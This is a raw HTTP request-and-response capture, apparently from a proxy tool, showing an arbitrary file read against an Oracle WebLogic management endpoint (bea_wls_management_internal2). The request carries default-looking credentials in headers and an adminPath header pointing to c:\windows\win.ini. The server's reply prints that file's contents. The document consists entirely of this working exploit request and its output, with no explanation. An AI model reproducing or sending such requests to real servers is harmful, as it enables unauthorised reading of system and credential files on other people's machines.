 Raw Headers Hex
GET /bea_wls_management_internal2/wl_management HTTP/1.1
Host: 192.168.5.137:7001
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
username:weblogic
password:admin123456
wl_request_type:wl_jsp_refresh_request
adminPath:c:\\windows\win.ini
Upgrade-Insecure-Requests: 1
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Sun, 12 May 2019 16:15:07 GMT
Content-Length: 403
Content-Type: text/plain
X-Powered-By: Servlet/2.5 JSP/2.1
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[MCI Extensions.BAK]
3g2=MPEGVideo
3gp=MPEGVideo
3gp2=MPEGVideo
3gpp=MPEGVideo
aac=MPEGVideo
adt=MPEGVideo
adts=MPEGVideo
m2t=MPEGVideo
m2ts=MPEGVideo
m2v=MPEGVideo
m4a=MPEGVideo
m4v=MPEGVideo
mod=MPEGVideo
mov=MPEGVideo